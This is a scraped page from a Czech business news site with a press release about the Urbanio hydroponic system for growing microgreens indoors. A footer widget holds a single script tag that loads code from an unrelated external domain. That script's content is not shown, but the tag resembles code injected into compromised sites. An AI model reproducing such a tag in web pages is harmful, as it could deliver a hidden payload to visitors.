<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/tiskove-zpravy/>Tiskové zprávy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Indoor „bylinková farma“&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-8810" class="post-content post-single post-8810 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Indoor „bylinková farma“ Urbanio – čerstvá sklizeň mikrobylinek a zeleniny v kanceláři, obchodě či restauraci po celý rok
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/tiskove-zpravy/"
               style=" background-color:;color:#ffffff "
               >
               <span class="before" style="background-color:;color:#ffffff "></span>Tiskové zprávy<span class="after" style="background-color:;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-150x150.png' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/mamnapad/">mamnapad</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        5. 12. 2021</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2021/12/GreeenTech_EXPO-Dubaj_vizualizace.png"
                 alt=" Indoor „bylinková farma“ Urbanio – čerstvá sklizeň mikrobylinek a zeleniny v kanceláři, obchodě či restauraci po celý rok">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>Zkvalitnění  vnitřního  prostředí, podpora zdraví zaměstnanců, snižování uhlíkové stopy, společenská odpovědnost… Strategie, které se snaží naplnit snad každá zodpovědná firma, se propojují v jednom unikátním produktu: Hydroponickém modulárním systému pro pěstování mikrobylinek a zeleniny Urbanio z českého technologického start-upu GreeenTech. Tato indoor technologie pro pěstování aktuálně slaví úspěšnou premiéru na Všeobecné světové výstavě EXPO 2020 Dubai.</strong></p>
<p><strong>GreeenTech</strong> jako první v České republice staví <strong>hydroponické kontejnery pro pěstování </strong>naprosto<strong> kdekoli</strong>, <strong>v jakýchkoli klimatických podmínkách</strong>.  <strong>Urbanio </strong>má sloužit k rekultivaci zanedbaných a nevyužitých prostor nebo k ozelenění kanceláří či  do  restaurací. Pěstební systém je plně modulární, takže lze vytvořit  <strong>konstrukci na míru konkrétnímu místu</strong> a pěstovat <strong>až 10 druhů plodin najednou</strong>. Čerstvý salát, bazalka, špenát či mikrobylinky nabité vitamíny jsou tak nadosah po celý rok, bez ohledu na počasí.</p>
<p>Jak <strong>Urbanio</strong> funguje? Celý regál je <strong>řízený automatizovaně</strong> pomocí <strong>vlastního IoT systému</strong>, a to procesorem PLC Simatic S7-1200  od  Siemens.  Využije  se  tak  na  míru  navržený  software  pro  řízení  pěstebních  procesů,  který pracuje například s úpravou vody či vzduchotechnikou a celkově nastavuje ty nejvhodnější podmínky pro růst rostlin. Co nejlepší světelné podmínky zajišťují světla Tungsram s variabilním spektrem pro optimalizaci pěstebního procesu. Hydroponické pěstování <strong>ušetří až 95 % vody</strong> oproti konvenčnímu zemědělství a nepotřebuje <strong>žádné chemické postřiky</strong>. Výhodou  také  je,  že  celý  proces  lze  spravovat  na  dálku  prostřednictvím  vzdálené  správy. Stačí k tomu pouze přístup k internetu a počítač, tablet či chytrý telefon.</p>
<p>Na Všeobecné světové výstavě EXPO 2020 Dubai má <strong>Urbanio</strong> své místo v prostoru Plzeňské restaurace v českém pavilonu, kde technologie pěstebních kontejnerů vzbudila velmi příznivé reakce: „<em>Naše bylinková farmička tady je skutečně malá, týdně jsme schopni vyprodukovat asi dvacet porcí mikrobylinek a asi 15 porcí salátů, které primárně dodáváme do Plzeňské restaurace v našem pavilonu. Zájem ale registrujeme i ze strany ostatních pavilonů, v nichž mají restaurace</em>, <em>například z Holandska, Lucemburska, Saudské Arábie, Ukrajiny a také ze Švédska. Právě Švédům se technologie hodně líbí a chtějí ji využít i v dubajské pobočce řetězce Ikea,“ </em>potvrzuje přímo z Dubaje CEO GreeenTech <strong>Dmitrij Lipovskij</strong>.</p>
<h2><strong>O GreeenTech</strong></h2>
<p>GreeenTech založili v červenci 2020 Dmitrij Lipovskij, Karolína Pumprová a Milan Souček. Společnost se jako první v ČR zabývá vývojem a výrobou hydroponických pěstebních kontejnerů s cílem umožnit lokální pěstování zeleniny, mikrobylinek a drobného ovoce kdekoli na světě. V souladu s touto vizí společnost vyvíjí vlastní IoT systém, přispívá k inovaci zemědělství a nastartování potravinové soběstačnosti. Součástí GreeenTech je městská farma HerbaFabrica, která ze svých dvou pražských poboček dodává čerstvé lokální mikrobylinky a zeleninu do restaurací a bister. Kromě toho také nabízí plodiny do firem a coworkingů jako zdravý firemní benefit v rámci služby HerbaShare. GreeenTech je hrdým členem Asociace společenské odpovědnosti, která sdružuje společensky odpovědné a udržitelné firmy.</p>
<h3><strong>KONTAKT</strong></h3>
<p><strong>GreeenTech</strong></p>
<p><a href="https://www.instagram.com/greeen.technology/" target="_blank" rel="noopener">Instagram </a> |  <a href="https://www.facebook.com/TechGreeen/" target="_blank" rel="noopener">Facebook </a> |  <a href="https://www.linkedin.com/company/techgreeen" target="_blank" rel="noopener">LinkedIn</a></p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
